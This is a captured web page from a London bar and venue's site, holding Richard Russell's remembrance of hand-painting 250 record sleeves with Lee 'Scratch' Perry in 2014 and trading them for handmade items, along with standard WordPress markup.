

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thesocial.com/i-am-paint-richard-russell-remembers-lee-scratch-perry/
body_size: 15561
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta name="facebook-domain-verification" content="776jyfa5u6ke0ycrw456ju9hmtlbam" />
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.thesocial.com/xmlrpc.php">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&#039;I am Paint’: Richard Russell Remembers Lee ‘Scratch’ Perry - The Social - London</title>
	<link rel="canonical" href="https://www.thesocial.com/i-am-paint-richard-russell-remembers-lee-scratch-perry/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Carl" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.thesocial.com/i-am-paint-richard-russell-remembers-lee-scratch-perry/#article","isPartOf":{"@id":"https://www.thesocial.com/i-am-paint-richard-russell-remembers-lee-scratch-perry/"},"author":{"name":"Carl","@id":"https://www.thesocial.com/#/schema/person/389a8d297e23db9209c778da6e09dd3f"},"headline":"&#8216;I am Paint’: Richard Russell Remembers Lee ‘Scratch’ Perry","datePublished":"2021-09-01T16:33:44+00:00","dateModified":"2021-09-01T17:57:42+00:00","mainEntityOfPage":{"@id":"https://www.thesocial.com/i-am-paint-richard-russell-remembers-lee-scratch-perry/"},"wordCount":1163,"commentCount":0,"image":{"@id":"https://www.thesocial.com/i-am-paint-richard-russell-remembers-lee-scratch-perry/#primaryimage"},"thumbnailUrl":"https://www.thesocial.com/wp-content/uploads/2021/09/870B1618.jpg","articleSection":["Social Gathering"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.thesocial.com/i-am-paint-richard-russell-remembers-lee-scratch-perry/","url":"https://www.thesocial.com/i-am-paint-richard-russell-remembers-lee-scratch-perry/","name":"'I am Paint’: Richard Russell Remembers Lee ‘Scratch’ Perry - The Social - London","isPartOf":{"@id":"https://www.thesocial.com/#website"},"primaryImageOfPage":{"@id":"https://www.thesocial.com/i-am-paint-richard-russell-remembers-lee-scratch-perry/#primaryimage"},"image":{"@id":"https://www.thesocial.com/i-am-paint-richard-russell-remembers-lee-scratch-perry/#primaryimage"},"thumbnailUrl":"https://www.thesocial.com/wp-content/uploads/2021/09/870B1618.jpg","datePublished":"2021-09-01T16:33:44+00:00","dateModified":"2021-09-01T17:57:42+00:00","author":{"@id":"https://www.thesocial.com/#/schema/person/389a8d297e23db9209c778da6e09dd3f"},"breadcrumb":{"@id":"https://www.thesocial.com/i-am-paint-richard-russell-remembers-lee-scratch-perry/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thesocial.com/i-am-paint-richard-russell-remembers-lee-scratch-perry/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thesocial.com/i-am-paint-richard-russell-remembers-lee-scratch-perry/#primaryimage","url":"https://www.thesocial.com/wp-content/uploads/2021/09/870B1618.jpg","contentUrl":"https://www.thesocial.com/wp-content/uploads/2021/09/870B1618.jpg","width":5760,"height":3240},{"@type":"BreadcrumbList","@id":"https://www.thesocial.com/i-am-paint-richard-russell-remembers-lee-scratch-perry/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thesocial.com/"},{"@type":"ListItem","position":2,"name":"&#8216;I am Paint’: Richard Russell Remembers Lee ‘Scratch’ Perry"}]},{"@type":"WebSite","@id":"https://www.thesocial.com/#website","url":"https://www.thesocial.com/","name":"The Social - London","description":"bar / venue / club established 1999","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thesocial.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.thesocial.com/#/schema/person/389a8d297e23db9209c778da6e09dd3f","name":"Carl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thesocial.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/004302bcb2aa0e38e4969b6200568f2c065d6f90f064dd2772dfa3f5034b68cc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/004302bcb2aa0e38e4969b6200568f2c065d6f90f064dd2772dfa3f5034b68cc?s=96&d=mm&r=g","caption":"Carl"},"url":"https://www.thesocial.com/author/carl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thesocial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thesocial.com%2Fi-am-paint-richard-russell-remembers-lee-scratch-perry%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thesocial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thesocial.com%2Fi-am-paint-richard-russell-remembers-lee-scratch-perry%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thesocial.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:69752b03f091d*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thesocial.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/fontello.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/normalize.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/lib/owl.carousel.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/lib/jquery.fancybox.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/lib/swiper.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='custom_style-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/custom_style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//www.thesocial.com/wp-content/plugins/eventON_off/assets/css/eventon_styles.css?ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//www.thesocial.com/wp-content/plugins/eventON_off/assets/fonts/all.css?ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//www.thesocial.com/wp-content/plugins/eventON_off/assets/css/eventon_dynamic_styles.css?ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.thesocial.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:35px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/modernizr.js?ver=1" id="modernizer-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/bootstrap.min.js?ver=1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/shuffle.min.js?ver=1" id="shuffle-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/jquery.fancybox.min.js?ver=1" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/owl.carousel.min.js?ver=1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/swiper.min.js?ver=1" id="swiper-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/breakpoints.js?ver=1" id="breakpoints-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/parallax.js?ver=1" id="parallax-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/functions.js?ver=1" id="theme-scripts-js"></script>
<script type="text/javascript" id="evo-inlinescripts-header-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){});
//# sourceURL=evo-inlinescripts-header-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5NT6MGRQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.thesocial.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NT6MGRQ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.thesocial.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thesocial.com/wp-json/wp/v2/posts/21055" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thesocial.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.thesocial.com/?p=21055' />
<meta name="generator" content="Site Kit by Google 1.170.0" />

<!-- EventON Version -->
<meta name="generator" content="EventON 4.6.7" />

<link rel="icon" href="https://www.thesocial.com/wp-content/uploads/2018/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.thesocial.com/wp-content/uploads/2018/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thesocial.com/wp-content/uploads/2018/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.thesocial.com/wp-content/uploads/2018/11/favicon.png" />

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="The Social - London"/>
  <meta property="og:title" content="&#039;I am Paint’: Richard Russell Remembers Lee ‘Scratch’ Perry - The Social - London"/>
  <meta property="og:url" content="https://www.thesocial.com/i-am-paint-richard-russell-remembers-lee-scratch-perry/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Soon after Lee ‘Scratch’ Perry threw off this mortal coil on Sunday, I received a missive from my author, Richard Russell, suggesting we might post a ‘remix’ of the passage in his book, Liberation through Hearing, which described his inspiring and extremely unorthodox collaboration with ‘Scratch’ in"/>
  <meta property="og:image" content="https://www.thesocial.com/wp-content/uploads/2021/09/870B1618.jpg"/>
  <meta property="og:image:url" content="https://www.thesocial.com/wp-content/uploads/2021/09/870B1618.jpg"/>
  <meta property="og:image:secure_url" content="https://www.thesocial.com/wp-content/uploads/2021/09/870B1618.jpg"/>
  <meta property="article:published_time" content="2021-09-01T16:33:44+00:00"/>
  <meta property="article:modified_time" content="2021-09-01T17:57:42+00:00" />
  <meta property="og:updated_time" content="2021-09-01T17:57:42+00:00" />
  <meta property="article:section" content="Social Gathering"/>
  <meta property="article:publisher" content="https://www.facebook.com/thesocialw1"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="&#039;I am Paint’: Richard Russell Remembers Lee ‘Scratch’ Perry - The Social - London"/>
  <meta name="twitter:url" content="https://www.thesocial.com/i-am-paint-richard-russell-remembers-lee-scratch-perry/"/>
  <meta name="twitter:description" content="Soon after Lee ‘Scratch’ Perry threw off this mortal coil on Sunday, I received a missive from my author, Richard Russell, suggesting we might post a ‘remix’ of the passage in his book, Liberation through Hearing, which described his inspiring and extremely unorthodox collaboration with ‘Scratch’ in"/>
  <meta name="twitter:image" content="https://www.thesocial.com/wp-content/uploads/2021/09/870B1618.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
<!--        <script async defer src="https://maps.googleapis.com/maps/api/js?key=--><!--" type="text/javascript"></script>-->
  <!--             <script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script> -->

            </head>

	<body class="wp-singular post-template-default single single-post postid-21055 single-format-standard wp-theme-the_social">

    <div class="nav-outer-wrapper desktop-navigation">
        <nav class="site" id="nav_header">

            <div class="mobile-menu">
                <span></span>
                <span></span>
                <span></span>
            </div>

            <div class="header-background"></div>

            <div class="header-inner-container">

                <div class="f-container search-form-wrapper">
                    <div class="nav-controls-container">
                        <div class="nav-controls-inner-container">

                            <ul id="menu-main-top-menu-left-side" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://www.thesocial.com/events/">Events</a></li>
<li id="menu-item-20203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20203"><a href="https://www.thesocial.com/booking/">Booking</a></li>
<li id="menu-item-20219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20219"><a href="https://www.thesocial.com/contact/">Contact</a></li>
</ul>
                            <a class="main-header-logo" href="https://www.thesocial.com">
                                <img src="https://www.thesocial.com/wp-content/uploads/2020/03/THE-SOCIAL-LOGO-MAIN.png  " alt="Logo">
                            </a>

                            <ul id="menu-main-top-menu-right-side" class="menu"><li id="menu-item-20207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20207"><a href="https://www.thesocial.com/about/">About</a></li>
<li id="menu-item-21007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21007"><a href="https://www.thesocial.com/access/">Access</a></li>
<li id="menu-item-27151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27151"><a href="https://www.thesocial.com/news/">News</a></li>
<li id="menu-item-28256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28256"><a href="https://thesocialldn.myshopify.com/">Shop</a></li>
</ul>                        </div>
                    </div>

                    <a class="search-button" href="#">
                        <i class="icon-search-1 search-icon"></i>
                    </a>
                   
                    <div class="header-search">
                        <form role="search" method="get" id="searchform" class="searchform" action="https://www.thesocial.com/">
                            <input type="text" value="" name="s" id="s"
                                   class="search-input" size="30" placeholder="search..." />
                            <input type="hidden" name="post_type[]" value="post" />
                            <input type="hidden" name="post_type[]" value="exhibition" />
                            <input type="hidden" name="post_type[]" value="ajde_events" />
                            <i class="icon-cancel close-search-form"></i>
                        </form>

                    </div>
                </div>
            </div>
        </nav>
    </div>

	<main>
<div class="header-buffer"></div>

<div class="single-post-page-container single-new-page">
    <div class="f-container">
        <!--        <div class="content-center-wrapper">-->
        
                <div class="section-title">
                    <h2>&#8216;I am Paint’: Richard Russell Remembers Lee ‘Scratch’ Perry</h2>
                </div>
                <div class="sub-title">
                                    </div>

                <div class="post-date">
                    <h3>01/09/2021</h3>
                </div>

                                    <div class="post-featured-image">
                        <img src="https://www.thesocial.com/wp-content/uploads/2021/09/870B1618.jpg" alt="Image">
                    </div>
                
                <div class="main-content main-text-content">
                    
<p style="text-align:left">Soon after Lee ‘Scratch’ Perry threw off this mortal coil on Sunday, I received a missive from my author, Richard Russell, suggesting we might post a ‘remix’ of the passage in his book, <em>Liberation through Hearing,</em> which described his inspiring and extremely unorthodox collaboration with ‘Scratch’ in 2014.</p>



<p style="text-align:left">This is not an obituary or an account of a life, it is a personal story which illustrates the ‘spiritual form of exchange’ Richard and ‘Scratch’ conducted through the ‘I Am Paint’ project. </p>



<p style="text-align:right">Lee Brackstone</p>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img decoding="async" src="https://www.thesocial.com/wp-content/uploads/2020/08/WRB.jpg" alt="" class="wp-image-16661" width="82" height="82" srcset="https://www.thesocial.com/wp-content/uploads/2020/08/WRB.jpg 400w, https://www.thesocial.com/wp-content/uploads/2020/08/WRB-150x150.jpg 150w, https://www.thesocial.com/wp-content/uploads/2020/08/WRB-300x300.jpg 300w, https://www.thesocial.com/wp-content/uploads/2020/08/WRB-200x200.jpg 200w, https://www.thesocial.com/wp-content/uploads/2020/08/WRB-380x380.jpg 380w" sizes="(max-width: 82px) 100vw, 82px" /></figure></div>



<p style="text-align:left">At 2am on 23 November 2014 I found myself at Lee ‘Scratch’ Perry’s house in Lausanne, Switzerland. The legendary sonic wizard had spent the last few hours hand-painting 250 12-inch record sleeves with me. I was recovering from serious illness but felt good nonetheless, and began to ruminate on how I got here, and said to Lee, dub pioneer, the Piscean magician behind a lot of the most influential record productions of my lifetime, that I think I’d been having my own private revolution and it was starting to work. ‘It must work,’ he said.&nbsp;</p>



<p style="text-align:left">Lee “Scratch” Perry knew about revolutionary thinking. He was a free spirit who had dared to use technology in ways it had never been used before, ways that have now become commonplace. Now everyone uses the studio (or the laptop) as an instrument. Before Lee “Scratch” Perry no one did this, and his influence is all over&nbsp;&nbsp;modern music in ways no one foresaw.</p>



<p style="text-align:left">He did things differently, so much so that people thought he was mad. My experience would lead me to believe he was anything but. He was not only mentally sharp and acute, but in tremendous physical shape, and I would witness him bending deep from the waist with perfectly straight legs, yogi style, while painting record sleeves placed on the floor.&nbsp;</p>



<p style="text-align:left">Benji B had got in touch with me a few months earlier and asked me to do an hour-long mix for his excellent radio show. A decade earlier I’d have given myself two days to do this and executed it in a rush. In this instance I gave myself two weeks and savoured the experience. I included a new musical experiment called ‘I Am Paint’, a song I’d recorded quickly using a sample of Lee ‘Scratch’ Perry talking, from a documentary film about him called&nbsp;<em>The Upsetter</em>.&nbsp;</p>



<p style="text-align:left">The song had sounded good enough in the mix I did for Benji that I decided to clear the sample and then press some vinyl. When I’d played the song to Ed Morris, who had recently shot the excellent ‘River’ video for Ibeyi, he had responded by making an ‘I Am Paint’ painting. This sparked the idea of hand-painting the 12-inch vinyl sleeves, and when I’d mentioned this to Hardy he’d said, ‘That’s a good idea, if Lee does the painting with you.’&nbsp;</p>



<p style="text-align:left">I got in touch with Lee and to my delight he was up for this; having booked our flights to Switzerland, where Lee resides, I got around to reading the book&nbsp;<em>K Foundation Burn a Million Quid</em>, which details what happened when The KLF, a hugely successful late eighties Discordian rave duo, decided to burn all the money they’d made from music. I came across this quote in the book: ‘Money is the shore to which the vessel of man is tethered, and will remain tethered until man finds a more spiritual form of exchange.’ This resulted in a eureka moment.</p>



<p style="text-align:left">Once we had hand-painted the sleeves, selling the records would not be a sufficiently ‘spiritual form of exchange’, we needed to swap them; and only for items people had made specifically for the purpose.&nbsp;</p>



<p style="text-align:left">The trip to Lake Geneva to see Lee was a pilgrimage, some sort of shamanic journey. It turned out that by law you can’t bring paint into Switzerland, so Hardy, Ed and I gave ourselves an hour to go paint shopping on arrival. Having selected all the colours we needed in a paint shop we had located online, the emergency services turned up to evacuate the shop, as there had been a severe gas leak. But we were not leaving without our paint. This led to our being threatened with arrest for failing to evacuate a Swiss paint shop. We negotiated and eventually the paint was ours.&nbsp;</p>



<p style="text-align:left">We had struggled to work out how we were going to paint all 250 sleeves in the one evening we had with Lee. Hardy pointed out that if each sleeve took a conservative estimate of five minutes to paint, the process would take around twenty hours, and Lee and his partner Mireille may or may not want us occupying their home for that long.&nbsp;</p>



<p style="text-align:left">On arriving and explaining our predicament to Lee, he was unphased and instructed me to paint the soles of his feet, promptly walking all over the 250 sleeves. They immediately started to look like his work. He gave me simple instructions on how to hand-letter the sleeves, turning me into his apprentice, and by the early hours we had all 250 records artworked.&nbsp;</p>



<p style="text-align:left">Lee waved us off at 3am on 23 November 2014.&nbsp;</p>



<p style="text-align:left">Back in London we rented a PO Box, set up a website, and the swaps began to turn up. The only criterion was that you had to make something specifically to swap. You couldn’t submit something you had made previously.&nbsp;</p>



<p style="text-align:left">An astonishing selection of items started arriving. We received a perspex cube with a hand-made bird inside, denoting freedom. A box containing, it said, John Lennon’s air. Tributes to Lee in the form of oil paintings, sculptures, hand-made items of clothing, voodoo dolls, a hand-made puzzle, jewellery. A golden 3D printed Pegasus.&nbsp;</p>



<p style="text-align:left">Studio engineer John Foyle submitted an incredible hand-made music box which played the ‘I Am Paint’ tune. The swapping climaxed in a hand-tooled leather-bound book arriving from RZA of the Wu-Tang Clan and his collaborator Cilvaringz, telling the story of their adventures in a similar realm, when they made one copy of a new Wu-Tang album and sold it to the highest bidder (with unintended and controversial results). The book included a part about our own ‘I Am Paint’ experiment.&nbsp;</p>



<p style="text-align:left">The experience of receiving these items brought nothing to mind so much as receiving birthday presents when I was a child. Total excitement, and the joy of knowing we were encouraging peoples creativity and nudging them out of their comfort zone.&nbsp;</p>



<p style="text-align:left">The <a href="https://www.youtube.com/watch?v=A9zK8YRtPEg">“I Am Paint”</a> 12-inch was named by the Vinyl Factory as the most valuable record released that year, so everyone who went to the trouble of making something ended up receiving something of tangible material value for their troubles. But I’d like to think this is not all they got.&nbsp;</p>



<p style="text-align:right">Richard Russell</p>



<p style="text-align:right">Photo: Ed Morris</p>



<p style="text-align:center"><em><a href="https://www.whiterabbitbooks.co.uk/titles/richard-russell/liberation-through-hearing/9781474616355/">Buy Richard&#8217;s &#8216;Liberation Through Hearing&#8217; on White Rabbit Books here</a></em></p>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img fetchpriority="high" decoding="async" src="https://www.thesocial.com/wp-content/uploads/2021/09/Screenshot-2021-09-01-at-17.32.23-664x1024.png" alt="" class="wp-image-21061" width="301" height="464" srcset="https://www.thesocial.com/wp-content/uploads/2021/09/Screenshot-2021-09-01-at-17.32.23-664x1024.png 664w, https://www.thesocial.com/wp-content/uploads/2021/09/Screenshot-2021-09-01-at-17.32.23-195x300.png 195w, https://www.thesocial.com/wp-content/uploads/2021/09/Screenshot-2021-09-01-at-17.32.23-768x1184.png 768w, https://www.thesocial.com/wp-content/uploads/2021/09/Screenshot-2021-09-01-at-17.32.23.png 864w" sizes="(max-width: 301px) 100vw, 301px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img decoding="async" src="https://www.thesocial.com/wp-content/uploads/2021/01/Screenshot-2021-01-26-at-20.31.15-665x1024.png" alt="" class="wp-image-18410" width="62" height="96" srcset="https://www.thesocial.com/wp-content/uploads/2021/01/Screenshot-2021-01-26-at-20.31.15-665x1024.png 665w, https://www.thesocial.com/wp-content/uploads/2021/01/Screenshot-2021-01-26-at-20.31.15-195x300.png 195w, https://www.thesocial.com/wp-content/uploads/2021/01/Screenshot-2021-01-26-at-20.31.15-768x1183.png 768w, https://www.thesocial.com/wp-content/uploads/2021/01/Screenshot-2021-01-26-at-20.31.15.png 792w" sizes="(max-width: 62px) 100vw, 62px" /></figure></div>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://www.thesocial.com/i-am-paint-richard-russell-remembers-lee-scratch-perry/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Share</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.thesocial.com%2Fi-am-paint-richard-russell-remembers-lee-scratch-perry%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:70px;height:35px;border-radius:3px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=%27I%20am%20Paint%E2%80%99%3A%20Richard%20Russell%20Remembers%20Lee%20%E2%80%98Scratch%E2%80%99%20Perry&url=https%3A%2F%2Fwww.thesocial.com%2Fi-am-paint-richard-russell-remembers-lee-scratch-perry%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:70px;height:35px;border-radius:3px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 